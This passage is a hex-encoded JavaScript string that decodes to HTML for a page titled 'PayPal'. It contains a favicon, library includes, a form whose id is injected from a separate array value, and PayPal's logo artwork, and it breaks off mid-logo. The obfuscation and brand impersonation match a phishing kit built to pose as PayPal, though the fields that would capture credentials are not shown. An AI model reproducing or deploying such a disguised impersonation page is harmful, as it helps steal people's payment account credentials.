F\x6A\x66\x72\x70\x35\x55\x78\x4F\x7A\x51\x50\x46\x4A\x63\x34\x74\x38\x41\x67\x49\x6F\x70\x78\x72\x73\x34\x66\x66\x42\x55\x6E\x58\x33\x4A\x6B\x55\x48\x70\x69\x35\x44\x65\x63\x38\x56\x41\x51\x43\x4C\x53\x65\x43\x35\x2F\x4F\x59\x72\x78\x4E\x66\x4C\x52\x2F\x2F\x6F\x35\x32\x42\x70\x78\x64\x46\x35\x71\x41\x6A\x73\x79\x56\x4F\x67\x76\x74\x39\x78\x32\x75\x61\x6F\x56\x42\x77\x4F\x59\x46\x76\x61\x67\x51\x61\x6E\x37\x41\x4A\x34\x49\x30\x68\x54\x45\x65\x77\x77\x6D\x73\x41\x44\x52\x38\x45\x64\x74\x6B\x67\x6B\x2F\x6F\x71\x64\x48\x62\x4E\x4C\x41\x4F\x35\x58\x4A\x4F\x44\x30\x65\x6C\x50\x6A\x48\x36\x2F\x37\x6D\x33\x68\x42\x4A\x73\x41\x79\x54\x30\x51\x58\x32\x48\x30\x4D\x62\x45\x38\x70\x71\x47\x6B\x61\x31\x44\x45\x50\x4D\x72\x6E\x77\x46\x35\x43\x72\x53\x4F\x44\x79\x79\x50\x67\x4C\x59\x52\x66\x41\x47\x38\x48\x32\x66\x41\x53\x57\x2B\x74\x37\x64\x77\x31\x4E\x30\x59\x45\x6B\x46\x34\x44\x34\x38\x4A\x35\x48\x31\x46\x73\x6A\x6B\x42\x4A\x6E\x6D\x45\x41\x42\x34\x52\x51\x49\x74\x37\x54\x5A\x64\x2B\x41\x55\x59\x77\x4E\x4A\x4C\x77\x64\x49\x69\x43\x4B\x54\x6F\x77\x42\x34\x73\x41\x4E\x74\x39\x44\x46\x78\x52\x6E\x30\x51\x57\x44\x38\x67\x38\x42\x7A\x4C\x4E\x59\x59\x64\x70\x35\x67\x38\x41\x69\x59\x6F\x45\x53\x73\x72\x50\x6E\x67\x6D\x37\x67\x47\x77\x39\x32\x4B\x34\x69\x73\x4B\x53\x6A\x59\x45\x6B\x46\x49\x58\x59\x56\x67\x6D\x57\x55\x49\x4F\x37\x6C\x65\x6F\x6D\x72\x74\x41\x63\x37\x4E\x38\x38\x46\x75\x2B\x2F\x30\x59\x48\x2F\x48\x2B\x4B\x69\x69\x63\x43\x4B\x69\x6C\x77\x34\x31\x66\x53\x32\x37\x41\x4B\x30\x42\x70\x4E\x55\x6A\x37\x6F\x31\x57\x4B\x65\x36\x77\x52\x59\x72\x4C\x37\x35\x4C\x75\x4F\x32\x49\x4E\x63\x4C\x70\x2B\x69\x66\x74\x30\x57\x4F\x49\x61\x70\x79\x58\x71\x63\x6F\x4D\x73\x37\x74\x57\x78\x72\x39\x4C\x6A\x78\x39\x6D\x68\x37\x34\x73\x55\x68\x51\x4F\x49\x54\x33\x39\x65\x6D\x4A\x56\x64\x67\x4C\x6F\x4B\x71\x6F\x4E\x69\x67\x48\x6F\x58\x51\x4B\x49\x58\x4A\x4E\x34\x4B\x59\x66\x55\x45\x48\x39\x74\x61\x31\x32\x75\x49\x43\x2B\x43\x74\x31\x36\x63\x41\x62\x46\x4D\x6B\x34\x50\x66\x37\x6B\x78\x4F\x79\x71\x31\x61\x49\x4E\x34\x59\x45\x73\x69\x71\x68\x2B\x75\x42\x69\x67\x4B\x77\x65\x65\x55\x67\x6B\x32\x75\x64\x42\x76\x58\x36\x6B\x69\x37\x2F\x4D\x7A\x73\x62\x79\x61\x35\x36\x63\x76\x4A\x46\x48\x36\x68\x72\x49\x66\x6B\x4B\x61\x4B\x71\x68\x4F\x66\x68\x63\x49\x47\x37\x48\x5A\x42\x52\x4A\x39\x6F\x4F\x37\x62\x6F\x4A\x37\x66\x51\x4E\x32\x33\x6B\x57\x68\x78\x2B\x6F\x72\x37\x48\x53\x30\x2B\x33\x35\x39\x4A\x69\x73\x4F\x4A\x69\x50\x6F\x48\x37\x59\x57\x6B\x75\x57\x50\x33\x4F\x51\x5A\x77\x76\x45\x46\x53\x31\x55\x38\x47\x71\x48\x4E\x65\x46\x72\x36\x7A\x63\x32\x61\x70\x62\x4D\x42\x52\x58\x33\x31\x2B\x72\x4B\x4C\x35\x2F\x4C\x65\x6C\x51\x78\x50\x54\x72\x79\x34\x76\x4C\x79\x74\x37\x38\x66\x38\x75\x34\x63\x75\x4C\x54\x54\x4B\x42\x37\x47\x70\x77\x54\x7A\x64\x4B\x33\x42\x63\x2F\x53\x39\x54\x75\x43\x67\x6C\x30\x2B\x31\x44\x79\x31\x65\x69\x5A\x64\x59\x56\x46\x71\x6E\x64\x50\x32\x79\x36\x52\x75\x6E\x70\x31\x42\x51\x4A\x6F\x72\x78\x37\x63\x4B\x36\x30\x53\x5A\x33\x5A\x4A\x73\x6F\x66\x57\x34\x34\x64\x70\x32\x46\x36\x34\x34\x51\x4B\x76\x48\x7A\x38\x33\x52\x57\x6F\x44\x69\x4B\x38\x4C\x6F\x71\x6B\x42\x64\x31\x43\x55\x77\x76\x59\x76\x4C\x6D\x4A\x6B\x38\x6B\x62\x65\x68\x67\x75\x34\x33\x62\x34\x4D\x2B\x39\x56\x72\x2B\x78\x30\x54\x55\x38\x2B\x73\x55\x57\x67\x61\x61\x71\x50\x75\x52\x64\x6E\x2B\x45\x7A\x70\x64\x4B\x31\x36\x76\x4E\x32\x58\x44\x42\x53\x4A\x56\x76\x6A\x68\x71\x4A\x65\x73\x69\x71\x4D\x30\x5A\x70\x4D\x4F\x4E\x56\x50\x4F\x50\x4C\x67\x44\x78\x6D\x79\x4B\x51\x5A\x33\x61\x4D\x55\x4A\x63\x33\x4E\x41\x48\x72\x41\x74\x36\x32\x6A\x76\x56\x75\x53\x6A\x67\x52\x45\x59\x44\x6B\x41\x4D\x44\x66\x43\x59\x44\x74\x6D\x79\x61\x77\x56\x66\x39\x48\x2F\x51\x4D\x4E\x2B\x6A\x72\x64\x6C\x49\x47\x73\x55\x41\x41\x41\x41\x41\x42\x4A\x52\x55\x35\x45\x72\x6B\x4A\x67\x67\x67\x3D\x3D\x22\x20\x72\x65\x6C\x3D\x22\x73\x68\x6F\x72\x74\x63\x75\x74\x20\x69\x63\x6F\x6E\x22\x74\x79\x70\x65\x3D\x69\x6D\x61\x67\x65\x2F\x78\x2D\x69\x63\x6F\x6E\x3E\x3C\x74\x69\x74\x6C\x65\x3E\x50\x61\x79\x50\x61\x6C\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x32\x35\x36\x2D\x2F\x78\x55\x6A\x2B\x33\x4F\x4A\x55\x35\x79\x45\x78\x6C\x71\x36\x47\x53\x59\x47\x53\x48\x6B\x37\x74\x50\x58\x69\x6B\x79\x6E\x53\x37\x6F\x67\x45\x76\x44\x65\x6A\x2F\x6D\x34\x3D\x22\x73\x72\x63\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x33\x2E\x36\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x6C\x69\x6E\x6B\x20\x68\x72\x65\x66\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x63\x73\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x63\x73\x73\x20\x72\x65\x6C\x3D\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x73\x68\x61\x33\x38\x34\x2D\x7A\x43\x62\x4B\x52\x43\x55\x47\x61\x4A\x44\x6B\x71\x53\x31\x6B\x50\x62\x50\x64\x37\x54\x76\x65\x50\x35\x69\x79\x4A\x45\x30\x45\x6A\x41\x75\x5A\x51\x54\x67\x46\x4C\x44\x32\x79\x6C\x7A\x75\x71\x4B\x66\x64\x4B\x6C\x66\x47\x2F\x65\x53\x72\x74\x78\x55\x6B\x6E\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x73\x68\x61\x33\x38\x34\x2D\x56\x48\x76\x50\x43\x43\x79\x58\x71\x74\x44\x35\x44\x71\x4A\x65\x4E\x78\x6C\x32\x64\x74\x54\x79\x68\x46\x37\x38\x78\x58\x4E\x58\x64\x6B\x77\x58\x31\x43\x5A\x65\x52\x75\x73\x51\x66\x52\x4B\x70\x2B\x74\x41\x37\x68\x41\x53\x68\x4F\x4B\x2F\x42\x2F\x66\x51\x32\x20\x73\x72\x63\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x6A\x73\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x73\x68\x61\x33\x38\x34\x2D\x66\x51\x79\x62\x6A\x67\x57\x4C\x72\x76\x76\x52\x67\x74\x57\x36\x62\x46\x6C\x42\x37\x6A\x61\x5A\x72\x46\x73\x61\x42\x58\x6A\x73\x4F\x4D\x6D\x2F\x74\x42\x39\x4C\x54\x53\x35\x38\x4F\x4E\x58\x67\x71\x62\x52\x39\x57\x38\x6F\x57\x68\x74\x2F\x61\x6D\x6E\x70\x46\x20\x73\x72\x63\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x62\x75\x6E\x64\x6C\x65\x2E\x6D\x69\x6E\x2E\x6A\x73\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x68\x65\x61\x64\x3E\x3C\x62\x6F\x64\x79\x3E\x3C\x66\x6F\x72\x6D\x20\x69\x64\x3D\x22","\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x2D\x35\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x32\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x38\x39\x20\x32\x32\x22\x77\x69\x64\x74\x68\x3D\x31\x30\x30\x25\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x70\x61\x79\x70\x61\x6C\x2D\x6C\x6F\x67\x6F\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x70\x61\x79\x70\x61\x6C\x2D\x6C\x6F\x67\x6F\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x20\x78\x6D\x6C\x6E\x73\x3A\x78\x6C\x69\x6E\x6B\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x31\x39\x39\x39\x2F\x78\x6C\x69\x6E\x6B\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x70\x61\x79\x70\x61\x6C\x2D\x6C\x6F\x67\x6F\x3E\x50\x61\x79\x50\x61\x6C\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x38\x38\x2E\x33\x36\x32\x20\x32\x31\x2E\x36\x31\x38\x56\x2E\x31\x37\x39\x48\x2E\x30\x31\x33\x76\x32\x31\x2E\x34\x33\x39\x7A\x22\x69\x64\x3D\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x34\x6E\x34\x38\x31\x38\x30\x30\x30\x37\x34\x38\x37\x39\x39\x31\x34\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x38\x35\x2E\x39\x37\x32\x20\x35\x2E\x33\x38\x35\x6C\x2D\x31\x2E\x39\x32\x35\x20\x31\x32\x2E\x37\x32\x39\x61\x2E\x34\x30\x32\x2E\x34\x30\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x33\x38\x36\x2E\x34\x37\x68\x31\x2E\x39\x33\x36\x61\x2E\x36\x36\x2E\x36\x36\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x34\x34\x2D\x2E\x35\x37\x32\x6C\x31\x2E\x38\x39\x39\x2D\x31\x32\x2E\x35\x61\x2E\x34\x30\x32\x2E\x34\x30\x32\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x38\x37\x2D\x2E\x34\x37\x68\x2D\x32\x2E\x31\x36\x37\x61\x2E\x33\x39\x36\x2E\x33\x39\x36\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x38\x36\x2E\x33\x34\x33\x4D\x37\x39\x2E\x38\x36\x33\x20\x31\x34\x2E\x30\x30\x37\x63\x2D\x2E\x32\x32\x34\x20\x31\x2E\x32\x39\x38\x2D\x31\x2E\x32\x37\x36\x20\x32\x2E\x31\x36\x38\x2D\x32\x2E\x36\x31\x38\x20\x32\x2E\x31\x36\x38\x2D\x2E\x36\x37\x33\x20\x30\x2D\x31\x2E\x32\x31\x32\x2D\x2E\x32\x31\x31\x2D\x31\x2E\x35\x35\x38\x2D\x2E\x36\x31\x32\x2D\x2E\x33\x34\x33\x2D\x2E\x33\x39\x38\x2D\x2E\x34\x37\x33\x2D\x2E\x39\x36\x34\x2D\x2E\x33\x36\x34\x2D\x31\x2E\x35\x39\x35\x2E\x32\x31\x2D\x31\x2E\x32\x38\x36\x20\x31\x2E\x32\x37\x38\x2D\x32\x2E\x31\x38\x35\x20\x32\x2E\x36\x2D\x32\x2E\x31\x38\x35\x2E\x36\x35\x39\x20\x30\x20\x31\x2E\x31\x39\x34\x2E\x32\x31\x34\x20\x31\x2E\x35\x34\x37\x2E\x36\x31\x39\x2E\x33\x35\x35\x2E\x34\x30\x38\x2E\x34\x39\x35\x2E\x39\x37\x38\x2E\x33\x39\x33\x20\x31\x2E\x36\x30\x35\x7A\x6D\x33\x2E\x32\x33\x33\x2D\x34\x2E\x34\x31\x38\x68\x2D\x32\x2E\x33\x32\x61\x2E\x34\x30\x31\x2E\x34\x30\x31\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x39\x2E\x33\x33\x33\x6C\x2D\x2E\x31\x30\x32\x2E\x36\x33\x35\x2D\x2E\x31\x36\x32\x2D\x2E\x32\x33\x63\x2D\x2E\x35\x30\x32\x2D\x2E\x37\x31\x34\x2D\x31\x2E\x36\x32\x32\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x37\x34\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x35\x36\x33\x20\x30\x2D\x34\x2E\x37\x35\x32\x20\x31\x2E\x39\x2D\x35\x2E\x31\x37\x39\x20\x34\x2E\x35\x36\x36\x2D\x2E\x32\x32\x31\x20\x31\x2E\x33\x33\x2E\x30\x39\x34\x20\x32\x2E\x36\x30\x31\x2E\x38\x36\x34\x20\x33\x2E\x34\x38\x38\x2E\x37\x30\x38\x2E\x38\x31\x35\x20\x31\x2E\x37\x31\x38\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x39\x32\x32\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x30\x36\x36\x20\x30\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x6C\x2D\x2E\x31\x30\x34\x2E\x36\x33\x63\x2D\x2E\x30\x33\x39\x2E\x32\x34\x2E\x31\x35\x2E\x34\x35\x38\x2E\x33\x39\x39\x2E\x34\x35\x38\x68\x32\x2E\x30\x38\x39\x61\x2E\x36\x36\x39\x2E\x36\x36\x39\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x36\x35\x2D\x2E\x35\x35\x36\x6C\x31\x2E\x32\x35\x34\x2D\x37\x2E\x37\x37\x32\x61\x2E\x33\x39\x38\x2E\x33\x39\x38\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x39\x2D\x2E\x34\x35\x36\x7A\x4D\x36\x39\x2E\x34\x37\x20\x39\x2E\x36\x30\x37\x63\x2D\x2E\x32\x37\x20\x31\x2E\x37\x35\x2D\x31\x2E\x36\x32\x32\x20\x31\x2E\x37\x35\x2D\x32\x2E\x39\x33\x20\x31\x2E\x37\x35\x68\x2D\x2E\x37\x34\x34\x6C\x2E\x35\x32\x32\x2D\x33\x2E\x32\x36\x37\x61\x2E\x34\x31\x2E\x34\x31\x20\x30\x20\x30\x20\x31\x20\x2E\x34\x30\x36\x2D\x2E\x33\x34\x33\x68\x2E\x33\x34\x63\x2E\x38\x39\x20\x30\x20\x31\x2E\x37\x33\x32\x20\x30\x20\x32\x2E\x31\x36\x35\x2E\x35\x30\x31\x2E\x32\x36\x2E\x33\x2E\x33\x33\x38\x2E\x37\x34\x35\x2E\x32\x34\x20\x31\x2E\x33\x35\x39\x7A\x6D\x2D\x2E\x35\x37\x2D\x34\x2E\x35\x36\x35\x68\x2D\x34\x2E\x39\x33\x32\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x36\x37\x37\x2E\x35\x37\x32\x6C\x2D\x31\x2E\x39\x39\x34\x20\x31\x32\x2E\x35\x63\x2D\x2E\x30\x34\x2E\x32\x34\x36\x2E\x31\x35\x33\x2E\x34\x37\x2E\x34\x30\x36\x2E\x34\x37\x68\x32\x2E\x35\x33\x63\x2E\x32\x33\x36\x20\x30\x20\x2E\x34\x33\x38\x2D\x2E\x31\x37\x2E\x34\x37\x34\x2D\x2E\x34\x30\x31\x6C\x2E\x35\x36\x36\x2D\x33\x2E\x35\x34\x34\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x31\x20\x2E\x36\x37\x37\x2D\x2E\x35\x37\x32\x68\x31\x2E\x35\x36\x63\x33\x2E\x32\x34\x39\x20\x30\x20\x35\x2E\x31\x32\x34\x2D\x31\x2E\x35\x35\x34\x20\x35\x2E\x36\x31\x34\x2D\x34\x2E\x36\x33\x33\x2E\x32\x32\x2D\x31\x2E\x33\x34\x38\x2E\x30\x30\x39\x2D\x32\x2E\x34\x30\x36\x2D\x2E\x36\x33\x2D\x33\x2E\x31\x34\x37\x2D\x2E\x37\x2D\x2E\x38\x31\x35\x2D\x31\x2E\x39\x34\x34\x2D\x31\x2E\x32\x34\x35\x2D\x33\x2E\x35\x39\x34\x2D\x31\x2E\x32\x34\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x39\x43\x44\x45\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x30\x2E\x38\x38\x31\x20\x39\x2E\x33\x37\x35\x68\x2D\x32\x2E\x33\x36\x35\x61\x2E\x36\x38\x39\x2E\x36\x38\x39\x20\x30\x20\x30\x20\x30\x2D\x2E\x35\x36\x35\x2E\x32\x39\x6C\x2D\x33\x2E\x32\x36\x32\x20\x34\x2E\x36\x36\x2D\x31\x2E\x33\x38\x33\x2D\x34\x2E\x34\x37\x38\x61\x2E\x36\x38\x2E\x36\x38\x20\x30\x20\x30\x20\x30\x2D\x2E\x36\x35\x34\x2D\x2E\x34\x37\x32\x68\x2D\x32\x2E\x33\x32\x35\x61\x2E\x34\x2E\x34\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x38\x38\x2E\x35\x32\x35\x6C\x32\x2E\x36\x30\x34\x20\x37\x2E\x34\x31\x33\x2D\x32\x2E\x34\x35\x20\x33\x2E\x33\x35\x32\x63\x2D\x2E\x31\x39\x32\x2E\x32\x36\x33\x2E\x30\x30\x32\x2E\x36\x32\x37\x2E\x33\x33\x35\x2E\x36\x32\x37\x68\x32\x2E\x33\x36\x33\x61\x2E\x36\x39\x2E\x36\x39\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x31\x2D\x2E\x32\x38\x35\x6C\x37\x2E\x38\x36\x36\x2D\x31\x31\x2E\x30\x30\x38\x63\x2E\x31\x38\x38\x2D\x2E\x32\x36\x34\x2D\x2E\x30\x30\x36\x2D\x2E\x36\x32\x34\x2D\x2E\x33\x33\x37\x2D\x2E\x36\x32\x34\x4D\x34\x35\x2E\x31\x39\x36\x20\x31\x34\x2E\x30\x30\x37\x63\x2D\x2E\x32\x32\x34\x20\x31\x2E\x32\x39\x38\x2D\x31\x2E\x32\x37\x36\x20\x32\x2E\x31\x36\x38\x2D\x32\x2E\x36\x31\x38\x20\x32\x2E\x31\x36\x38\x2D\x2E\x36\x37\x33\x20\x30\x2D\x31\x2E\x32\x31\x32\x2D\x2E\x32\x31\x31\x2D\x31\x2E\x35\x35\x38\x2D\x2E\x36\x31\x32\x2D\x2E\x33\x34\x33\x2D\x2E\x33\x39\x38\x2D\x2E\x34\x37\x32\x2D\x2E\x39\x36\x34\x2D\x2E\x33\x36\x33\x2D\x31\x2E\x35\x39\x35\x2E\x32\x30\x39\x2D\x31\x2E\x32\x38\x36\x20\x31\x2E\x32\x37\x38\x2D\x32\x2E\x31\x38\x35\x20\x32\x2E\x36\x2D\x32\x2E\x31\x38\x35\x2E\x36\x35\x38\x20\x30\x20\x31\x2E\x31\x39\x33\x2E\x32\x31\x34\x20\x31\x2E\x35\x34\x36\x2E\x36\x31\x39\x2E\x33\x35\x36\x2E\x34\x30\x38\x2E\x34\x39\x35\x2E\x39\x37\x38\x2E\x33\x39\x33\x20\x31\x2E\x36\x30\x35\x7A\x4D\x34\x38\x2E\x34\x33\x20\x39\x2E\x35\x39\x68\x2D\x32\x2E\x33\x32\x61\x2E\x34\x30\x31\x2E\x34\x30\x31\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x38\x2E\x33\x33\x33\x6C\x2D\x2E\x31\x30\x32\x2E\x36\x33\x35\x2D\x2E\x31\x36\x33\x2D\x2E\x32\x33\x63\x2D\x2E\x35\x30\x32\x2D\x2E\x37\x31\x34\x2D\x31\x2E\x36\x32\x32\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x37\x34\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x35\x36\x33\x20\x30\x2D\x34\x2E\x37\x35\x32\x20\x31\x2E\x39\x2D\x35\x2E\x31\x37\x38\x20\x34\x2E\x35\x36\x36\x2D\x2E\x32\x32\x32\x20\x31\x2E\x33\x33\x2E\x30\x39\x33\x20\x32\x2E\x36\x30\x31\x2E\x38\x36\x33\x20\x33\x2E\x34\x38\x38\x2E\x37\x30\x38\x2E\x38\x31\x35\x20\x31\x2E\x37\x31\x39\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x39\x32\x32\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x30\x36\x36\x20\x30\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x6C\x2D\x2E\x31\x30\x34\x2E\x36\x33\x63\x2D\x2E\x30\x33\x39\x2E\x32\x34\x2E\x31\x35\x2E\x34\x35\x38\x2E\x34\x2E\x34\x35\x38\x68\x32\x2E\x30\x38\x38\x61\x2E\x36\x36\x39\x2E\x36\x36\x39\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x36\x35\x2D\x2E\x35\x35\x36\x6C\x31\x2E\x32\x35\x34\x2D\x37\x2E\x37\x37\x32\x61\x2E\x33\x39\x38\x2E\x33\x39\x38\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x39\x2D\x2E\x34\x35\x36\x7A\x4D\x33\x34\x2E\x38\x30\x32\x20\x39\x2E\x36\x30\x37\x63\x2D\x2E\x32\x37\x20\x31\x2E\x37\x35\x2D\x31\x2E\x36\x32\x31\x20\x31\x2E\x37\x35\x2D\x32\x2E\x39\x32\x39\x20\x31\x2E\x37\x35\x68\x2D\x2E\x37\x34\x34\x6C\x2E\x35\x32\x32\x2D\x33\x2E\x32\x36\x37\x61\x2E\x34\x31\x2E\x34\x31\x20\x30\x20\x30\x20\x31\x20\x2E\x34\x30\x36\x2D\x2E\x33\x34\x33\x68\x2E\x33\x34\x31\x63\x2E\x38\x39\x20\x30\x20\x31\x2E\x37\x33\x31\x20\x30\x20\x32\x2E\x31\x36\x35\x2E\x35\x30\x31\x2E\x32\x36\x2E\x33\x2E\x33\x33\x38\x2E\x37\x34\x35\x2E\x32\x34\x20\x31\x2E\x33\x35\x39\x7A\x6D\x2D\x2E\x35\x36\x39\x2D\x34\x2E\x35\x36\x35\x68\x2D\x34\x2E\x39\x33\x32\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x36\x37\x36\x2E\x35\x37\x32\x6C\x2D\x31\x2E\x39\x39\x35\x20\x31\x32\x2E\x35\x63\x2D\x2E\x30\x34\x2E\x32\x34\x36\x2E\x31\x35\x34\x2E\x34\x37\x2E\x34\x30\x36\x2E\x34\x37\x68\x32\x2E\x33\x35\x35\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x37\x37\x2D\x2E\x35\x37\x32\x6C\x2E\x35\x33\x38\x2D\x33\x2E\x33\x37\x33\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x31\x20\x2E\x36\x37\x37\x2D\x2E\x35\x37\x32\x68\x31\x2E\x35\x36\x63\x33\x2E\x32\x35\x20\x30\x20\x35\x2E\x31\x32\x34\x2D\x31\x2E\x35\x35\x34\x20\x35\x2E\x36\x31\x34\x2D\x34\x2E\x36\x33\x33\x2E\x32\x32\x2D\x31\x2E\x33\x34\x38\x2E\x30\x30\x39\x2D\x32\x2E\x34\x30\x36\x2D\x2E\x36\x33\x2D\x33\x2E\x31\x34\x37\x2D\x2E\x37\x2D\x2E\x38\x31\x35\x2D\x31\x2E\x39\x34\x34\x2D\x31\x2E\x32\x34\x35\x2D\x33\x2E\x35\x39\x34\x2D\x31\x2E\x32\x34\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x33\x30\x38\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x36\x32\x35\x20\x2E\x31\x36\x37\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x3E\x3C\x75\x73\x65\x20\x7